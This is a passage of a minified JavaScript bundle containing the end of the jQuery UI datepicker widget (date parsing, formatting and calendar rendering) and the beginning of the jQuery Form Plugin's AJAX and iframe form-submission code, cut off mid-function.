i=e(t.target),n=e.datepicker._getInst(i[0]);(i[0].id===e.datepicker._mainDivId||0!==i.parents("#"+e.datepicker._mainDivId).length||i.hasClass(e.datepicker.markerClassName)||i.closest("."+e.datepicker._triggerClass).length||!e.datepicker._datepickerShowing||e.datepicker._inDialog&&e.blockUI)&&(!i.hasClass(e.datepicker.markerClassName)||e.datepicker._curInst===n)||e.datepicker._hideDatepicker()}},_adjustDate:function(t,i,n){var a=e(t),s=this._getInst(a[0]);this._isDisabledDatepicker(a[0])||(this._adjustInstDate(s,i+("M"===n?this._get(s,"showCurrentAtPos"):0),n),this._updateDatepicker(s))},_gotoToday:function(t){var i,n=e(t),a=this._getInst(n[0]);this._get(a,"gotoCurrent")&&a.currentDay?(a.selectedDay=a.currentDay,a.drawMonth=a.selectedMonth=a.currentMonth,a.drawYear=a.selectedYear=a.currentYear):(i=new Date,a.selectedDay=i.getDate(),a.drawMonth=a.selectedMonth=i.getMonth(),a.drawYear=a.selectedYear=i.getFullYear()),this._notifyChange(a),this._adjustDate(n)},_selectMonthYear:function(t,i,n){var a=e(t),s=this._getInst(a[0]);s["selected"+("M"===n?"Month":"Year")]=s["draw"+("M"===n?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(s),this._adjustDate(a)},_selectDay:function(t,i,n,a){var s,o=e(t);e(a).hasClass(this._unselectableClass)||this._isDisabledDatepicker(o[0])||((s=this._getInst(o[0])).selectedDay=s.currentDay=e("a",a).html(),s.selectedMonth=s.currentMonth=i,s.selectedYear=s.currentYear=n,this._selectDate(t,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(t){var i=e(t);this._selectDate(i,"")},_selectDate:function(t,i){var n,a=e(t),s=this._getInst(a[0]);i=null!=i?i:this._formatDate(s),s.input&&s.input.val(i),this._updateAlternate(s),(n=this._get(s,"onSelect"))?n.apply(s.input?s.input[0]:null,[i,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=typeof s.input[0]&&s.input.focus(),this._lastInput=null)},_updateAlternate:function(t){var i,n,a,s=this._get(t,"altField");s&&(i=this._get(t,"altFormat")||this._get(t,"dateFormat"),n=this._getDate(t),a=this.formatDate(i,n,this._getFormatConfig(t)),e(s).each((function(){e(this).val(a)})))},noWeekends:function(e){var t=e.getDay();return[t>0&&t<6,""]},iso8601Week:function(e){var t,i=new Date(e.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),t=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((t-i)/864e5)/7)+1},parseDate:function(t,i,n){if(null==t||null==i)throw"Invalid arguments";if(""===(i="object"==typeof i?i.toString():i+""))return null;var a,s,o,r,l=0,c=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,u="string"!=typeof c?c:(new Date).getFullYear()%100+parseInt(c,10),d=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,h=(n?n.dayNames:null)||this._defaults.dayNames,f=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,p=(n?n.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,v=-1,y=-1,b=!1,w=function(e){var i=a+1<t.length&&t.charAt(a+1)===e;return i&&a++,i},k=function(e){var t=w(e),n="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,a=new RegExp("^\\d{"+("y"===e?n:1)+","+n+"}"),s=i.substring(l).match(a);if(!s)throw"Missing number at position "+l;return l+=s[0].length,parseInt(s[0],10)},x=function(t,n,a){var s=-1,o=e.map(w(t)?a:n,(function(e,t){return[[t,e]]})).sort((function(e,t){return-(e[1].length-t[1].length)}));if(e.each(o,(function(e,t){var n=t[1];if(i.substr(l,n.length).toLowerCase()===n.toLowerCase())return s=t[0],l+=n.length,!1})),-1!==s)return s+1;throw"Unknown name at position "+l},_=function(){if(i.charAt(l)!==t.charAt(a))throw"Unexpected literal at position "+l;l++};for(a=0;a<t.length;a++)if(b)"'"!==t.charAt(a)||w("'")?_():b=!1;else switch(t.charAt(a)){case"d":v=k("d");break;case"D":x("D",d,h);break;case"o":y=k("o");break;case"m":g=k("m");break;case"M":g=x("M",f,p);break;case"y":m=k("y");break;case"@":m=(r=new Date(k("@"))).getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"!":m=(r=new Date((k("!")-this._ticksTo1970)/1e4)).getFullYear(),g=r.getMonth()+1,v=r.getDate();break;case"'":w("'")?_():b=!0;break;default:_()}if(l<i.length&&(o=i.substr(l),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===m?m=(new Date).getFullYear():m<100&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(m<=u?0:-100)),y>-1)for(g=1,v=y;;){if(v<=(s=this._getDaysInMonth(m,g-1)))break;g++,v-=s}if((r=this._daylightSavingAdjust(new Date(m,g-1,v))).getFullYear()!==m||r.getMonth()+1!==g||r.getDate()!==v)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,i){if(!t)return"";var n,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,s=(i?i.dayNames:null)||this._defaults.dayNames,o=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(t){var i=n+1<e.length&&e.charAt(n+1)===t;return i&&n++,i},c=function(e,t,i){var n=""+t;if(l(e))for(;n.length<i;)n="0"+n;return n},u=function(e,t,i,n){return l(e)?n[t]:i[t]},d="",h=!1;if(t)for(n=0;n<e.length;n++)if(h)"'"!==e.charAt(n)||l("'")?d+=e.charAt(n):h=!1;else switch(e.charAt(n)){case"d":d+=c("d",t.getDate(),2);break;case"D":d+=u("D",t.getDay(),a,s);break;case"o":d+=c("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":d+=c("m",t.getMonth()+1,2);break;case"M":d+=u("M",t.getMonth(),o,r);break;case"y":d+=l("y")?t.getFullYear():(t.getYear()%100<10?"0":"")+t.getYear()%100;break;case"@":d+=t.getTime();break;case"!":d+=1e4*t.getTime()+this._ticksTo1970;break;case"'":l("'")?d+="'":h=!0;break;default:d+=e.charAt(n)}return d},_possibleChars:function(e){var t,i="",n=!1,a=function(i){var n=t+1<e.length&&e.charAt(t+1)===i;return n&&t++,n};for(t=0;t<e.length;t++)if(n)"'"!==e.charAt(t)||a("'")?i+=e.charAt(t):n=!1;else switch(e.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":a("'")?i+="'":n=!0;break;default:i+=e.charAt(t)}return i},_get:function(e,t){return void 0!==e.settings[t]?e.settings[t]:this._defaults[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),n=e.lastVal=e.input?e.input.val():null,a=this._getDefaultDate(e),s=a,o=this._getFormatConfig(e);try{s=this.parseDate(i,n,o)||a}catch(e){n=t?"":n}e.selectedDay=s.getDate(),e.drawMonth=e.selectedMonth=s.getMonth(),e.drawYear=e.selectedYear=s.getFullYear(),e.currentDay=n?s.getDate():0,e.currentMonth=n?s.getMonth():0,e.currentYear=n?s.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(t,i,n){var a=null==i||""===i?n:"string"==typeof i?function(i){try{return e.datepicker.parseDate(e.datepicker._get(t,"dateFormat"),i,e.datepicker._getFormatConfig(t))}catch(e){}for(var n=(i.toLowerCase().match(/^c/)?e.datepicker._getDate(t):null)||new Date,a=n.getFullYear(),s=n.getMonth(),o=n.getDate(),r=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=r.exec(i);l;){switch(l[2]||"d"){case"d":case"D":o+=parseInt(l[1],10);break;case"w":case"W":o+=7*parseInt(l[1],10);break;case"m":case"M":s+=parseInt(l[1],10),o=Math.min(o,e.datepicker._getDaysInMonth(a,s));break;case"y":case"Y":a+=parseInt(l[1],10),o=Math.min(o,e.datepicker._getDaysInMonth(a,s))}l=r.exec(i)}return new Date(a,s,o)}(i):"number"==typeof i?isNaN(i)?n:function(e){var t=new Date;return t.setDate(t.getDate()+e),t}(i):new Date(i.getTime());return(a=a&&"Invalid Date"===a.toString()?n:a)&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(e){return e?(e.setHours(e.getHours()>12?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var n=!t,a=e.selectedMonth,s=e.selectedYear,o=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=o.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=o.getMonth(),e.drawYear=e.selectedYear=e.currentYear=o.getFullYear(),a===e.selectedMonth&&s===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(n?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(t){var i=this._get(t,"stepMonths"),n="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map((function(){var t={prev:function(){e.datepicker._adjustDate(n,-i,"M")},next:function(){e.datepicker._adjustDate(n,+i,"M")},hide:function(){e.datepicker._hideDatepicker()},today:function(){e.datepicker._gotoToday(n)},selectDay:function(){return e.datepicker._selectDay(n,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return e.datepicker._selectMonthYear(n,this,"M"),!1},selectYear:function(){return e.datepicker._selectMonthYear(n,this,"Y"),!1}};e(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])}))},_generateHTML:function(e){var t,i,n,a,s,o,r,l,c,u,d,h,f,p,m,g,v,y,b,w,k,x,_,C,$,T,S,D,F,M,P,E,A,O,I,z,L,N,R,q=new Date,j=this._daylightSavingAdjust(new Date(q.getFullYear(),q.getMonth(),q.getDate())),H=this._get(e,"isRTL"),W=this._get(e,"showButtonPanel"),Y=this._get(e,"hideIfNoPrevNext"),B=this._get(e,"navigationAsDateFormat"),K=this._getNumberOfMonths(e),X=this._get(e,"showCurrentAtPos"),Q=this._get(e,"stepMonths"),U=1!==K[0]||1!==K[1],V=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(e,"min"),G=this._getMinMaxDate(e,"max"),J=e.drawMonth-X,ee=e.drawYear;if(J<0&&(J+=12,ee--),G)for(t=this._daylightSavingAdjust(new Date(G.getFullYear(),G.getMonth()-K[0]*K[1]+1,G.getDate())),t=Z&&t<Z?Z:t;this._daylightSavingAdjust(new Date(ee,J,1))>t;)--J<0&&(J=11,ee--);for(e.drawMonth=J,e.drawYear=ee,i=this._get(e,"prevText"),i=B?this.formatDate(i,this._daylightSavingAdjust(new Date(ee,J-Q,1)),this._getFormatConfig(e)):i,n=this._canAdjustMonth(e,-1,ee,J)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(H?"e":"w")+"'>"+i+"</span></a>":Y?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(H?"e":"w")+"'>"+i+"</span></a>",a=this._get(e,"nextText"),a=B?this.formatDate(a,this._daylightSavingAdjust(new Date(ee,J+Q,1)),this._getFormatConfig(e)):a,s=this._canAdjustMonth(e,1,ee,J)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(H?"w":"e")+"'>"+a+"</span></a>":Y?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(H?"w":"e")+"'>"+a+"</span></a>",o=this._get(e,"currentText"),r=this._get(e,"gotoCurrent")&&e.currentDay?V:j,o=B?this.formatDate(o,r,this._getFormatConfig(e)):o,l=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",c=W?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(H?l:"")+(this._isInRange(e,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+o+"</button>":"")+(H?"":l)+"</div>":"",u=parseInt(this._get(e,"firstDay"),10),u=isNaN(u)?0:u,d=this._get(e,"showWeek"),h=this._get(e,"dayNames"),f=this._get(e,"dayNamesMin"),p=this._get(e,"monthNames"),m=this._get(e,"monthNamesShort"),g=this._get(e,"beforeShowDay"),v=this._get(e,"showOtherMonths"),y=this._get(e,"selectOtherMonths"),b=this._getDefaultDate(e),w="",x=0;x<K[0];x++){for(_="",this.maxRows=4,C=0;C<K[1];C++){if($=this._daylightSavingAdjust(new Date(ee,J,e.selectedDay)),T=" ui-corner-all",S="",U){if(S+="<div class='ui-datepicker-group",K[1]>1)switch(C){case 0:S+=" ui-datepicker-group-first",T=" ui-corner-"+(H?"right":"left");break;case K[1]-1:S+=" ui-datepicker-group-last",T=" ui-corner-"+(H?"left":"right");break;default:S+=" ui-datepicker-group-middle",T=""}S+="'>"}for(S+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===x?H?s:n:"")+(/all|right/.test(T)&&0===x?H?n:s:"")+this._generateMonthYearHeader(e,J,ee,Z,G,x>0||C>0,p,m)+"</div><table class='ui-datepicker-calendar'><thead><tr>",D=d?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",k=0;k<7;k++)D+="<th scope='col'"+((k+u+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+h[F=(k+u)%7]+"'>"+f[F]+"</span></th>";for(S+=D+"</tr></thead><tbody>",M=this._getDaysInMonth(ee,J),ee===e.selectedYear&&J===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,M)),P=(this._getFirstDayOfMonth(ee,J)-u+7)%7,E=Math.ceil((P+M)/7),A=U&&this.maxRows>E?this.maxRows:E,this.maxRows=A,O=this._daylightSavingAdjust(new Date(ee,J,1-P)),I=0;I<A;I++){for(S+="<tr>",z=d?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(O)+"</td>":"",k=0;k<7;k++)L=g?g.apply(e.input?e.input[0]:null,[O]):[!0,""],R=(N=O.getMonth()!==J)&&!y||!L[0]||Z&&O<Z||G&&O>G,z+="<td class='"+((k+u+6)%7>=5?" ui-datepicker-week-end":"")+(N?" ui-datepicker-other-month":"")+(O.getTime()===$.getTime()&&J===e.selectedMonth&&e._keyEvent||b.getTime()===O.getTime()&&b.getTime()===$.getTime()?" "+this._dayOverClass:"")+(R?" "+this._unselectableClass+" ui-state-disabled":"")+(N&&!v?"":" "+L[1]+(O.getTime()===V.getTime()?" "+this._currentClass:"")+(O.getTime()===j.getTime()?" ui-datepicker-today":""))+"'"+(N&&!v||!L[2]?"":" title='"+L[2].replace(/'/g,"&#39;")+"'")+(R?"":" data-handler='selectDay' data-event='click' data-month='"+O.getMonth()+"' data-year='"+O.getFullYear()+"'")+">"+(N&&!v?"&#xa0;":R?"<span class='ui-state-default'>"+O.getDate()+"</span>":"<a class='ui-state-default"+(O.getTime()===j.getTime()?" ui-state-highlight":"")+(O.getTime()===V.getTime()?" ui-state-active":"")+(N?" ui-priority-secondary":"")+"' href='#'>"+O.getDate()+"</a>")+"</td>",O.setDate(O.getDate()+1),O=this._daylightSavingAdjust(O);S+=z+"</tr>"}++J>11&&(J=0,ee++),_+=S+="</tbody></table>"+(U?"</div>"+(K[0]>0&&C===K[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}w+=_}return w+=c,e._keyEvent=!1,w},_generateMonthYearHeader:function(e,t,i,n,a,s,o,r){var l,c,u,d,h,f,p,m,g=this._get(e,"changeMonth"),v=this._get(e,"changeYear"),y=this._get(e,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",w="";if(s||!g)w+="<span class='ui-datepicker-month'>"+o[t]+"</span>";else{for(l=n&&n.getFullYear()===i,c=a&&a.getFullYear()===i,w+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",u=0;u<12;u++)(!l||u>=n.getMonth())&&(!c||u<=a.getMonth())&&(w+="<option value='"+u+"'"+(u===t?" selected='selected'":"")+">"+r[u]+"</option>");w+="</select>"}if(y||(b+=w+(!s&&g&&v?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",s||!v)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(d=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),f=function(e){var t=e.match(/c[+\-].*/)?i+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return isNaN(t)?h:t},p=f(d[0]),m=Math.max(p,f(d[1]||"")),p=n?Math.max(p,n.getFullYear()):p,m=a?Math.min(m,a.getFullYear()):m,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";p<=m;p++)e.yearshtml+="<option value='"+p+"'"+(p===i?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",b+=e.yearshtml,e.yearshtml=null}return b+=this._get(e,"yearSuffix"),y&&(b+=(!s&&g&&v?"":"&#xa0;")+w),b+="</div>"},_adjustInstDate:function(e,t,i){var n=e.drawYear+("Y"===i?t:0),a=e.drawMonth+("M"===i?t:0),s=Math.min(e.selectedDay,this._getDaysInMonth(n,a))+("D"===i?t:0),o=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(n,a,s)));e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),"M"!==i&&"Y"!==i||this._notifyChange(e)},_restrictMinMax:function(e,t){var i=this._getMinMaxDate(e,"min"),n=this._getMinMaxDate(e,"max"),a=i&&t<i?i:t;return n&&a>n?n:a},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,i,n){var a=this._getNumberOfMonths(e),s=this._daylightSavingAdjust(new Date(i,n+(t<0?t:a[0]*a[1]),1));return t<0&&s.setDate(this._getDaysInMonth(s.getFullYear(),s.getMonth())),this._isInRange(e,s)},_isInRange:function(e,t){var i,n,a=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),o=null,r=null,l=this._get(e,"yearRange");return l&&(i=l.split(":"),n=(new Date).getFullYear(),o=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(o+=n),i[1].match(/[+\-].*/)&&(r+=n)),(!a||t.getTime()>=a.getTime())&&(!s||t.getTime()<=s.getTime())&&(!o||t.getFullYear()>=o)&&(!r||t.getFullYear()<=r)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,i,n){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var a=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(n,i,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),a,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).mousedown(e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i)):this.each((function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(i)):e.datepicker._attachDatepicker(this,t)})):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(i))},e.datepicker=new l,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.11.4";e.datepicker})),
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}((function(e){var t={};t.fileapi=void 0!==e("<input type='file'/>").get(0).files,t.formdata=void 0!==window.FormData;var i=!!e.fn.prop;function n(t){var i=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(i))}function a(t){var i=t.target,n=e(i);if(!n.is("[type=submit],[type=image]")){var a=n.closest("[type=submit]");if(0===a.length)return;i=a[0]}var s=this;if(s.clk=i,"image"==i.type)if(void 0!==t.offsetX)s.clk_x=t.offsetX,s.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=n.offset();s.clk_x=t.pageX-o.left,s.clk_y=t.pageY-o.top}else s.clk_x=t.pageX-i.offsetLeft,s.clk_y=t.pageY-i.offsetTop;setTimeout((function(){s.clk=s.clk_x=s.clk_y=null}),100)}function s(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(n){if(!this.length)return s("ajaxSubmit: skipping submit process - no element selected"),this;var a,o,r,l=this;"function"==typeof n?n={success:n}:void 0===n&&(n={}),a=n.type||this.attr2("method"),(r=(r="string"==typeof(o=n.url||this.attr2("action"))?e.trim(o):"")||window.location.href||"")&&(r=(r.match(/^([^#]+)/)||[])[1]),n=e.extend(!0,{url:r,success:e.ajaxSettings.success,type:a||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},n);var c={};if(this.trigger("form-pre-serialize",[this,n,c]),c.veto)return s("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(n.beforeSerialize&&!1===n.beforeSerialize(this,n))return s("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var u=n.traditional;void 0===u&&(u=e.ajaxSettings.traditional);var d,h=[],f=this.formToArray(n.semantic,h);if(n.data&&(n.extraData=n.data,d=e.param(n.data,u)),n.beforeSubmit&&!1===n.beforeSubmit(f,this,n))return s("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[f,this,n,c]),c.veto)return s("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var p=e.param(f,u);d&&(p=p?p+"&"+d:d),"GET"==n.type.toUpperCase()?(n.url+=(n.url.indexOf("?")>=0?"&":"?")+p,n.data=null):n.data=p;var m=[];if(n.resetForm&&m.push((function(){l.resetForm()})),n.clearForm&&m.push((function(){l.clearForm(n.includeHidden)})),!n.dataType&&n.target){var g=n.success||function(){};m.push((function(t){var i=n.replaceTarget?"replaceWith":"html";e(n.target)[i](t).each(g,arguments)}))}else n.success&&m.push(n.success);if(n.success=function(e,t,i){for(var a=n.context||this,s=0,o=m.length;s<o;s++)m[s].apply(a,[e,t,i||l,l])},n.error){var v=n.error;n.error=function(e,t,i){var a=n.context||this;v.apply(a,[e,t,i,l])}}if(n.complete){var y=n.complete;n.complete=function(e,t){var i=n.context||this;y.apply(i,[e,t,l])}}var b=e("input[type=file]:enabled",this).filter((function(){return""!==e(this).val()})).length>0,w="multipart/form-data",k=l.attr("enctype")==w||l.attr("encoding")==w,x=t.fileapi&&t.formdata;s("fileAPI :"+x);var _,C=(b||k)&&!x;!1!==n.iframe&&(n.iframe||C)?n.closeKeepAlive?e.get(n.closeKeepAlive,(function(){_=T(f)})):_=T(f):_=(b||k)&&x?function(t){for(var i=new FormData,s=0;s<t.length;s++)i.append(t[s].name,t[s].value);if(n.extraData){var o=function(t){var i,a,s=e.param(t,n.traditional).split("&"),o=s.length,r=[];for(i=0;i<o;i++)s[i]=s[i].replace(/\+/g," "),a=s[i].split("="),r.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return r}(n.extraData);for(s=0;s<o.length;s++)o[s]&&i.append(o[s][0],o[s][1])}n.data=null;var r=e.extend(!0,{},e.ajaxSettings,n,{contentType:!1,processData:!1,cache:!1,type:a||"POST"});n.uploadProgress&&(r.xhr=function(){var t=e.ajaxSettings.xhr();return t.upload&&t.upload.addEventListener("progress",(function(e){var t=0,i=e.loaded||e.position,a=e.total;e.lengthComputable&&(t=Math.ceil(i/a*100)),n.uploadProgress(e,i,a,t)}),!1),t});r.data=null;var l=r.beforeSend;return r.beforeSend=function(e,t){n.formData?t.data=n.formData:t.data=i,l&&l.call(this,e,t)},e.ajax(r)}(f):e.ajax(n),l.removeData("jqxhr").data("jqxhr",_);for(var $=0;$<h.length;$++)h[$]=null;return this.trigger("form-submit-notify",[this,n]),this;function T(t){var o,r,c,u,d,f,p,m,g,v,y,b,w=l[0],k=e.Deferred();if(k.abort=function(e){m.abort(e)},t)for(r=0;r<h.length;r++)o=e(h[r]),i?o.prop("disabled",!1):o.removeAttr("disabled");if((c=e.extend(!0,{},e.ajaxSettings,n)).context=c.context||c,d="jqFormIO"+(new Date).getTime(),c.iframeTarget?(v=(f=e(c.iframeTarget)).attr2("name"))?d=v:f.attr2("name",d):(f=e('<iframe name="'+d+'" src="'+c.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),p=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var i="timeout"===t?"timeout":"aborted";s("aborting upload... "+i),this.aborted=1;try{p.contentWindow.document.execCommand&&p.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",c.iframeSrc),m.error=i,c.error&&c.error.call(c.context,m,i,t),u&&e.event.trigger("ajaxError",[m,c,i]),c.complete&&c.complete.call(c.context,m,i)}},(u=c.global)&&0==e.active++&&e.event.trigger("ajaxStart"),u&&e.event.trigger("ajaxSend",[m,c]),c.beforeSend&&!1===c.beforeSend.call(c.context,m,c))return c.global&&e.active--,k.reject(),k;if(m.aborted)return k.reject(),k;(g=w.clk)&&(v=g.name)&&!g.disabled&&(c.extraData=c.extraData||{},c.extraData[v]=g.value,"image"==g.type&&(c.extraData[v+".x"]=w.clk_x,c.extraData[v+".y"]=w.clk_y));var x=1,_=2;function C(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){s("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(i){s("cannot get iframe.contentDocument: "+i),t=e.document}return t}var $=e("meta[name=csrf-token]").attr("content"),T=e("meta[name=csrf-param]").attr("content");function S(){var t=l.attr2("target"),i=l.attr2("action"),n=l.attr("enctype")||l.attr("encoding")||"multipart/form-data";w.setAttribute("target",d),a&&!/post/i.test(a)||w.setAttribute("method","POST"),i!=c.url&&w.setAttribute("action",c.url),c.skipEncodingOverride||a&&!/post/i.test(a)||l.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),c.timeout&&(b=setTimeout((function(){y=!0,E(x)}),c.timeout));var o=[];try{if(c.extraData)for(var r in c.extraData)c.extraData.hasOwnProperty(r)&&(e.isPlainObject(c.extraData[r])&&c.extraData[r].hasOwnProperty("name")&&c.extraData[r].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+c.extraData[r].name+'">').val(c.extraData[r].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+r+'">').val(c.extraData[r]).appendTo(w)[0]));c.iframeTarget||f.appendTo("body"),p.attachEvent?p.attachEvent("onload",E):p.addEventListener("load",E,!1),setTimeout((function e(){try{var t=C(p).readyState;s("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){s("Server abort: ",e," (",e.name,")"),E(_),b&&clearTimeout(b),b=void 